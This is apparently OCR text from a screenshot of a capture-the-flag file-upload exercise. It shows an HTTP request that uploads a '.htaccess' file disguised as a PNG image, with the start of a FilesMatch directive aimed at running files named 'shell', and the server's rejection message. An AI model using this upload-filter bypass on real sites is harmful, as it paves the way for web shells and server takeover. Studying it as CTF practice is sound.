 10 Referer:
http://71dfe4de-d227-4d80-9ceb-3ff45c6a3d23.node5.
buuoj.cn:81/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryNk7NPnzODz5Hm6Uj
16 Content-Disposition: form-data; name="file";
filename=".htaccess"
17 Content-Type: image/png
18
19 <FilesMatch "shell">
</br>
</br>
</br>
</br>
47 <div class="error">
48 <strong>
49 Don't lie to me, it's not image at
all!!!
</strong>
50 </div>
51
52
53 <div style="position: absolute;bottom: